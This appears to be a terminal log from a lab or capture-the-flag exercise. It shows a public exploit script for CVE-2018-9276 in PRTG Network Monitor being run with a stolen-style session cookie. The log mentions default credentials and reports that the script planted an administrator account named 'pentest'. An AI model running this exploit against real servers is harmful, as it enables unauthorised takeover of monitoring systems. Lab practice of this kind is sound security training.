 → xploit ./46527.sh -u http://10.10.10.152 -c "_ga=GA1.4.1085395315.1653073543; _gid=GA1.4.295144488.1653691653; OCTOPUS1813713946=ezMzNDcwQTMwLUE1MjYtNEZEQS1CMjlELUUwNTYyQkNGOEI1MX0%3D;
_gat=1"
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
[*] file created
[*] sending notification wait....
[*] adding a new user 'pentest' with password 'P3nT3st'
[*] sending notification wait....
[*] adding a user pentest to the administrators group
[*] sending notification wait....
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
→ xploit